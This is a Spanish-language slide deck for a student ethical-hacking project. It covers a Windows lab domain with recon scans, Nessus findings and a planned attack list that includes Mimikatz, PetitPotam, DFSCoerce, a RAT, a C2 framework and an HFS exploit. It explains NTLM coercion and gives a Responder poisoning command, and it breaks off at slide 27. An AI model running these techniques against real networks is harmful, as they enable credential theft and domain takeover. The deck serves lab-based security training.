Slide 1
Presentación del Proyecto de Hacking Ético 2ª EVA
Autor: Alesander Martínez Seijo

Slide 2
Explicación de contorno
Para realizar este proyecto usaré estas máquinas ->
Dos Windows Server 2019 v1809 Build 17763,737
Un Windows 10 20H2
Tendiendo estas IP:
Máquina Windows 10: 192,168,1,135
Maquina Windows 2019 DC01: 192,168,1,79
Máquina Windows 2019 DC02: 192,168,1,80

Slide 3
Las configuraciones que tendré que aplicar a las máquinas serán estas:
Máquina Windows 10:
Usuarios:
Tendremos un usuario llamado usuario con la contraseña 123456789
Un usuario Administrador de este equipo llamado Alesander y con la contraseña abc123.
Configuración:
Habilitaremos el escritorio remoto
Instalaremos .NET Framework 3,5
Desactivaremos Windows Update
Crear una shadow copie de C:
Instalar hfs file server 2,3,a
Unir al dominio google.local

Slide 4
Máquina Windows Server 2019 DC01
Configuración:
El equipo será Administrador del dominio google.local.
Configuraremos una entidad certificadora en este dominio, instalando los servicios de certificados de Active Directory.
Configuraremos el escritorio remoto.
Usuarios:
Se creará un usuario Administrador del dominio con el nombre Administrador y contraseña abc123.
Se creará un usuario normal sin permisos llamado Alesander y con contraseña abc123.

Slide 5
Máquina Windows Server 2019 DC02
Configuración:
El equipo será Administrador del dominio google.local.
Configuraremos una entidad certificadora en este dominio, instalando los servicios de certificados de Active Directory.
Configuraremos el escritorio remoto.
Usuarios:
Se creará un usuario Administrador del dominio con el nombre Administrador y contraseña abc123.
Se creará un usuario normal sin permisos llamado Alesander y con contraseña abc123.

Slide 6
Descripción de la empresa
La empresa para la que voy realizar el pentesting es Google, concretamente su sede en Madrid, en su departamento de Administración.
Esta parte de la empresa tiene 56 empleados, fuimos contactados por la gerente de ciberseguridad de la empresa en Madrid, Eva Lorenzo Casado.
En cuanto a los sistemas sobre los que voy a realizar la prueba de pentesting, son 3.
Lo que haré será probar la seguridad de sus dos máquinas de Active Directory, y una máquina cliente.
En este caso se elegio hacer la prueba así porque todos los equipos cliente son los mismos, es decir tienen las mismas aplicaciones instaladas y son clones uno de otro, por lo tanto con realizar las pruebas en uno sabríamos, las vulnerabilidades de los demás porque son iguales.

Slide 7
Estos equipos tienen estas contraseñas y usuarios:
Equipos Windows Server 2019: Usuario Administrador del dominio ‘Administrador’ con contraseña ‘abc123.’ y usuario sin permisos ‘Alesander’ con contraseña abc123. .
Equipo Windows10 20H2: Usuarios ‘Alesander’ siendo administrador y un usuario normal ‘usuario’, con contraseñas ‘abc123.’ Y ‘123456789’ respectivamente.
Planteamiento del problema:
La empresa Google y yo llegamos a un acuerdo para realizar una prueba de pentesting a sus equipos del departamento de Administración, con motivo de comprobar la seguridad de este departamento, debido a un reciente ataque sobre el sistema mediante un troyano.
Con lo cual se busca proteger el sistema para evitar fugas de datos.
Como esta empresa trabajo con datos privados de los usuarios de su navegador y aplicaciones, tienen que cumplir con la normativa europea GDPR que entró en vigor en mayo de 2018 y en España la ley orgánica 3/2018, de 5 de diciembre, de Protección de datos Personales y garantía de derechos digitales.

Slide 8
Máquinas usadas para el pentesting ya aplicaciones:
Una máquina Parrot OS con una IP 192,168,1,44
Una máquina Kali Linux con una IP 192,168,1,58
Nmap escaneo de red.
Nessus escaneo de vulnerabilidades.
Mimikatz para escalada de privilegios y robo de credenciales.
Coerce, es un script para escalada de credenciales que abusa del protocolo MS-DFSNM.
PetitPotam, script para escalada de privilegios que abusa del protocolo MS-EFSRPC.
Quasar, que es un RAT, para ganar persistencia en el equipo.
Covenant que es un C2.
HTTP Rejetto (HFS) 2.3 (CVE-2014-6287CVE-2014-6287) para ganar acceso al sistema.

Slide 9

Recopilación de información
Nmap Red:

Slide 10
Se realizará un escaneo de puertos:
nmap -p- -T4 192.168.1.135
nmap -p- -T4 192.168.1.80
nmap -p- -T4 192.168.1.79
Con la opción -p- escaneare todos los puertos de cada máquina.

Slide 11

Windows 10:

Slide 12

Windows Server 2019 DC02

Slide 13

Windows Server DC01:

Slide 14
Se realizara un escaneo de servicios:
nmap -sV -p- 192.168.1.135
nmap -sV -p- 192.168.1.79
nmap -sV -p- 192.168.1.80
La opción -sV nos permitirá ver las versiones que corren en cada puerto.

Slide 15

Máquina Windows 10:

Slide 16

Windows Server DC01:

Slide 17

Windows Server DC02:

Slide 18

Nessus:
Windows 10:
Siendo la vulnerabilidad grave una vulnerabilidad Apache Struts 2 s:a.
Que afecta a las aplicaciones que usan Apache Struts 2
Y SMB Signing not requiered, que es una vulnerabilidad den un protocolo que sirve para compartir recursos en la red. Siendo esta la de nivel medio.

Slide 19

Windows Server 2019 DC01:
Crítico:
Siendo vulnerabilidades por no tener aplicados los parches de Windows

Slide 20

Alto:
Siendo vulnerabilidades del servidor de certificados por usar un algoritmo de cifrado débil que wn este caso es sha1.

Slide 21

Medio:
Siendo vulnerabilidades de Flash Player, Net Framework

Slide 22
POC
Realizaré estas POC:
Máquina Windows 10: Rejetto HTTP File Server (HFS) 2.3.x
Máquina Windows Server:
Envenenamiento LLMNR-NBT-NS
La vulnerabilidad de robo de credenciales de red mediante envenenamiento LLMNR-NBT-NS permite a un atacante interceptar y obtener las credenciales de inicio de sesión de los usuarios en una red. Aprovecha las debilidades en los protocolos LLMNR (Link-Local Multicast Name Resolution), NBT-NS (NetBIOS Name Service) para redirigir las solicitudes de resolución de nombres y obtener acceso no autorizado a las credenciales de red.

Slide 23
DFSCoerce
DFSCoerce apunta al sistema de archivos distribuidos de Windows para forzar la autentificación, sin que DFS se tenga que ejecutar en el dominio.
DFSCoerce hace uso del protocolo MS-DFSNM para forzar a un controlador de dominio a autentificarse contra la máquina controlado por el atacante.
Proporciona la capacidad de operar el sistema de archivos distribuido de Windows (DFS) a través de una interfaz de llamada a procedimiento remoto (RPC).
Concretamente y por el momento, el método usado es NetrDfsRemoveStdRoot y NetrDfsAddStdRoot que solo funciona contra los controladores de dominio.
PetitPotam
La vulnerabilidad PetitPotam explota debilidades en el protocolo MS-EFSRPC (Encrypting File System Remote Protocol) de Microsoft, permitiendo a un atacante realizar ataques de relé de autenticación y obtener las credenciales del dominio de Windows. Esto puede conducir a un compromiso total del dominio y acceso no autorizado a los recursos de la red.
La PoC permite que un atacante envíe solicitudes SMB a la interfaz MS-EFSRPC de un sistema remoto y obligue a la computadora víctima a iniciar un procedimiento de autenticación y compartir su hash de autenticación NTLM.
Este es el método vulnerable MS-EFSRPC EfsRpcOpenFileRaw

Slide 24
Envenenamiento LLMNR
Para realizar este ataque en la máquina Windows 10 entraremos con el usuario del dominio Alesander.
Para realizar el envenenamiento usaré la herramienta responder:
https://github.com/lgandx/Responder
Ejecutaré responder con este comando:
sudo python3 Responder.py -I enp0s3 --lm

Slide 25


Slide 26

Ahora en el equipo cliente en este caso el Windows 10 intentaremos acceder a un recurso que no existe para acelerar el proceso:

Slide 27
